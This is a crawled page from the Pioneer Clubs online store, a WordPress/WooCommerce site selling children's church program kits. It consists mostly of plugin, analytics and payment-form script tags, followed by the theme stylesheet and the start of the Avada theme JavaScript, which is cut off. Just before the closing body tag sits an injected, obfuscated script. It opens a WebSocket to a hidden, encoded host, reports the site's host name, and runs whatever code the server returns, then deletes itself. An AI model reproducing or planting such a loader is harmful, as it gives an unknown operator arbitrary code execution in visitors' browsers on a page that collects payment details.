<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768780800&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"de2013a293","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":14054,"name":"DELTA Large Group\/Small Group Review Kit","categories":[{"name":"DELTA (grades 1-6)"},{"name":"Review Kits"},{"name":"Review Kits"}],"price":12999},{"id":14079,"name":"Delta All-In-One Review Kit","categories":[{"name":"Review Kits"}],"price":4999},{"id":14056,"name":"Pathfinder Review Kit","categories":[{"name":"Discovering God's Care"},{"name":"Pathfinder (grades 3-4)"},{"name":"Discovering God's Goodness"},{"name":"Review Kits"}],"price":5999},{"id":14055,"name":"Voyager Review Kit","categories":[{"name":"Growing in Jesus"},{"name":"Growing in God's Grace"},{"name":"Voyager (grades 1-2)"},{"name":"Review Kits"}],"price":5999},{"id":14057,"name":"Trailblazer Review Kit","categories":[{"name":"Exploring New Trails"},{"name":"Exploring the Way"},{"name":"Trailblazers (grades 5-6)"},{"name":"Review Kits"}],"price":5999},{"id":16373,"name":"Skipper Review Kit","categories":[{"name":"Hearing About God"},{"name":"Skipper (ages 2-3)"},{"name":"Hearing Bible Stories"},{"name":"Review Kits"}],"price":3999},{"id":16374,"name":"Scooter Review Kit","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Learning about Giving"},{"name":"Learning about Living"},{"name":"Review Kits"}],"price":3999},{"id":14053,"name":"Pioneer Program Review Kit","categories":[{"name":"Pioneer Clubs"},{"name":"Review Kits"}],"price":11999}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"0","tz":"-6","srv":"www.pioneerclubs.org","arch_results":"8","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='a1b61dcc24cf4b6e'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - Page not served from cache  -->


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0
body_size: -166
content:
/*
 Theme Name:   Pioneer Clubs
 Theme URI:    http://www.pioneerclubs.com
 Description:  Pioneer Clubs Official Theme Based On Avada
 Author:       The Useful Group
 Author URI:   https://www.usefulgroup.com
 Template:     Avada
 Version:      1.0.0
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0
body_size: 157227
content:
function wrap_gravity_selects(){jQuery(".gform_wrapper select:not([multiple])").each(function(){var a=jQuery(this);setTimeout(function(){if(!a.siblings(".chosen-container").length){var b=a.css("width");a.wrap('<div class="gravity-select-parent"></div>'),a.parent().width(b),a.css("cssText","width: 100% !important;"),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(a.parent(".gravity-select-parent")),calc_select_arrow_dimensions()}},150)})}function calc_select_arrow_dimensions(){jQuery(".avada-select-parent .select-arrow, .gravity-select-parent .select-arrow, .wpcf7-select-parent .select-arrow").filter(":visible").each(function(){jQuery(this).prev().innerHeight()>0&&jQuery(this).css({height:jQuery(this).prev().innerHeight(),width:jQuery(this).prev().innerHeight(),"line-height":jQuery(this).prev().innerHeight()+"px"})})}function recursive_gform_submission_handler(){jQuery(".gform_wrapper").find("form").attr("target")&&jQuery(".gform_wrapper").find("form").attr("target").indexOf("gform_ajax_frame")>-1&&jQuery(".gform_wrapper").find("form").submit(function(a){setTimeout(function(){wrap_gravity_selects(),calc_select_arrow_dimensions(),recursive_gform_submission_handler()},800)})}function avadaAddWoocommerceQuantityBoxes(a){var b=jQuery("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").find(".qty");b&&"date"!=b.prop("type")&&(b.parent().addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />'),jQuery("input.qty:not(.product-quantity input.qty)").each(function(){var a=parseFloat(jQuery(this).attr("min"));a&&a>0&&parseFloat(jQuery(this).val())<a&&jQuery(this).val(a)}),jQuery(".plus, .minus").unbind("click"),jQuery(".plus, .minus").on("click",function(){var a=jQuery(this).parent().find(".qty"),b=parseFloat(a.val()),c=parseFloat(a.attr("max")),d=parseFloat(a.attr("min")),e=a.attr("step");b&&""!==b&&"NaN"!==b||(b=0),(""===c||"NaN"===c)&&(c=""),(""===d||"NaN"===d)&&(d=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),jQuery(this).is(".plus")?c&&(c==b||b>c)?a.val(c):a.val(b+parseFloat(e)):d&&(d==b||d>b)?a.val(d):b>0&&a.val(b-parseFloat(e)),a.trigger("change")}))}function fusionResizeCrossfadeImages(a){var b=a.height();a.find("img").each(function(){$img_height=jQuery(this).height(),$img_height<b&&jQuery(this).css("margin-top",(b-$img_height)/2+"px")})}function fusion_resize_crossfade_images_container(a){var b=0;a.find("img").each(function(){$img_height=jQuery(this).height(),$img_height>b&&(b=$img_height)}),a.css("height",b)}function fusion_calc_woocommerce_tabs_layout(a){jQuery(a).each(function(){var a=jQuery(this).parent().width(),b=jQuery(this).find("li").length,c=a%b,d=(a-c)/b,e=a-d*(b-1);jQuery(this).css("width",a+"px"),jQuery(this).find("li").css("width",d+"px"),jQuery(this).find("li:last").css("width",e+"px").addClass("no-border-right")})}function _fusionRefreshScroll(){jQuery;_fusionScrollTop=window.pageYOffset,_fusionScrollLeft=window.pageXOffset}function _fusionParallaxAll(){_fusionRefreshScroll();for(var a=0;a<_fusionImageParallaxImages.length;a++)_fusionImageParallaxImages[a].doParallax()}function _fusionRefreshWindow(){_fusionScrollTop=window.pageYOffset,_fusionWindowHeight=jQuery(window).height(),_fusionScrollLeft=window.pageXOffset,_fusionWindowWidth=jQuery(window).width()}function _fbRowGetAllElementsWithAttribute(a){for(var b=[],c=document.getElementsByTagName("*"),d=0,e=c.length;e>d;d++)c[d].getAttribute(a)&&!jQuery(c[d]).parents(".tfs-slider").length&&b.push(c[d]);return b}function _fbRowOnPlayerReady(a){var b=a.target;b.playVideo(),b.isMute&&b.mute();var c=b.getCurrentTime(),d=+new Date/1e3,e=0,f=!0;b.loopInterval=setInterval(function(){"undefined"!=typeof b.loopTimeout&&clearTimeout(b.loopTimeout),c==b.getCurrentTime()?e=c+(+new Date/1e3-d):(e=b.getCurrentTime(),d=+new Date/1e3),c=b.getCurrentTime(),e+(f?.45:.21)>=b.getDuration()&&(b.pauseVideo(),b.seekTo(0),b.playVideo(),f=!1)},150)}function _fbRowOnPlayerStateChange(a){a.data===YT.PlayerState.ENDED?("undefined"!=typeof a.target.loopTimeout&&clearTimeout(a.target.loopTimeout),a.target.seekTo(0)):a.data===YT.PlayerState.PLAYING&&jQuery(a.target.getIframe()).parent().css("visibility","visible")}function resizeVideo(a){var b=a.parent();if(null===b.find("iframe").width())return void setTimeout(function(){resizeVideo(a)},500);var c=a;c.css({width:"auto",height:"auto",left:"auto",top:"auto"}),c.css("position","absolute");var d=(b.find("iframe").width(),b.find("iframe").height(),b.width()),e=b.height(),f=parseInt(b.css("padding-left")),g=parseInt(b.css("padding-right"));jQuery(".width-100").length>=1&&(g>0&&(d+=g),f>0&&(d+=f));var h,i,j,k,l="16:9";if("undefined"!=typeof a.attr("data-video-aspect-ratio")&&-1!==a.attr("data-video-aspect-ratio").indexOf(":")&&(l=a.attr("data-video-aspect-ratio").split(":"),l[0]=parseFloat(l[0]),l[1]=parseFloat(l[1])),i=e,h=l[0]/l[1]*e,j=l[0]/l[1]*e-d,k=d*l[1]/l[0]-e,h>=d&&i>=e?(height=e,width=l[0]/l[1]*e):(width=d,height=d*l[1]/l[0]),jQuery(".width-100").length>=1&&(g>0&&(width+=g),f>0&&(width+=f),height=width*l[1]/l[0]),marginTop=-(height-e)/2,marginLeft=-(width-d)/2,b.find(".fusion-video-cover").length<1){var m=b.find("iframe").parent();m.prepend('<div class="fusion-video-cover">&nbsp;</div>')}b.find(".fusion-video-cover").css({"z-index":0,width:width,height:height,position:"absolute"}),b.find("iframe").parent().css({marginLeft:marginLeft,marginTop:marginTop}),b.find("iframe").css({width:width,height:height,"z-index":-1})}function onYouTubeIframeAPIReady(){for(var a=_fbRowGetAllElementsWithAttribute("data-youtube-video-id"),b=0;b<a.length;b++){for(var c=a[b].getAttribute("data-youtube-video-id"),d="",e=0;e<a[b].childNodes.length;e++)if(/div/i.test(a[b].childNodes[e].tagName)){d=a[b].childNodes[e].getAttribute("id");break}if(""!==d){var f=new YT.Player(d,{height:"auto",width:"auto",videoId:c,playerVars:{autohide:1,autoplay:1,fs:0,showinfo:0,modestBranding:1,start:0,controls:0,rel:0,disablekb:1,iv_load_policy:3,wmode:"transparent"},events:{onReady:_fbRowOnPlayerReady,onStateChange:_fbRowOnPlayerStateChange}});"yes"===a[b].getAttribute("data-mute")?f.isMute=!0:f.isMute=!1,"true"===a[b].getAttribute("data-youtube-video-id")&&f.setPlaybackQuality("hd720"),setTimeout(function(){jQuery("#"+d).css("visibility","visible")},500)}}}function fusion_side_header_scroll(){var a=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)");if(!a){var b=(jQuery(document).height(),jQuery(window).scrollTop()),c=jQuery(window).height(),d=jQuery("body").height(),e=jQuery("#wpadminbar").height(),f=jQuery("#side-header"),g=jQuery(".side-header-wrapper"),h=g.outerHeight(),i=0;if(jQuery("body").hasClass("layout-boxed-mode")&&jQuery("body").hasClass("side-header-right")&&(f=jQuery(".side-header-wrapper"),i=jQuery("#boxed-wrapper").offset().top),Modernizr.mq("only screen and (max-width:"+js_local_vars.side_header_break_point+"px)"))return void(f.hasClass("fusion-is-sticky")||f.css({bottom:"",position:""}));h+e>c?(f.css("height","auto"),b>$last_window_position?$top?($top=!1,$top_offset=g.offset().top>0?g.offset().top-i:e,f.attr("style","top: "+$top_offset+"px; height: auto;")):!$bottom&&b+c>h+g.offset().top&&d>h+e&&($bottom=!0,f.attr("style","position: fixed; bottom: 0; top: auto; height: auto;")):b<$last_window_position?$bottom?($bottom=!1,$top_offset=g.offset().top>0?g.offset().top-i:e,f.attr("style","top: "+$top_offset+"px; height: auto;")):!$top&&b+e<g.offset().top&&($top=!0,f.attr("style","position: fixed; height: auto;")):($top=$bottom=!1,$top_offset=g.offset().top>0?g.offset().top-i:e,c>$last_window_height&&d>g.offset().top+i+h&&b+c>g.offset().top+h&&($top_offset+=c-$last_window_height),f.attr("style","top:"+$top_offset+"px; height: auto;"))):($top=!0,f.attr("style","position: fixed;")),$last_window_position=b,$last_window_height=c}}function add_styles_for_old_ie_versions(){"10.0"==cssua.ua.ie&&jQuery("head").append('<style type="text/css">.layout-boxed-mode .fusion-footer-parallax { left: auto; right: auto; }.fusion-imageframe,.imageframe-align-center{font-size: 0px; line-height: normal;}.fusion-button.button-pill,.fusion-button.button-pill:hover{filter: none;}.fusion-header-shadow:after, body.side-header-left .header-shadow#side-header:before, body.side-header-right .header-shadow#side-header:before{ display: none }.search input,.searchform input {padding-left:10px;} .avada-select-parent .select-arrow,.select-arrow{height:33px;background-color:'+js_local_vars.form_bg_color+"}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>"),"11.0"==cssua.ua.ie&&jQuery("head").append('<style type="text/css">.layout-boxed-mode .fusion-footer-parallax { left: auto; right: auto; }</style>')}function get_adminbar_height(){var a=0;return jQuery("#wpadminbar").length&&(a=parseInt(jQuery("#wpadminbar").outerHeight())),a}function get_sticky_header_height(){var a=1,b=0,c=Modernizr.mq("only screen and (min-device-width: 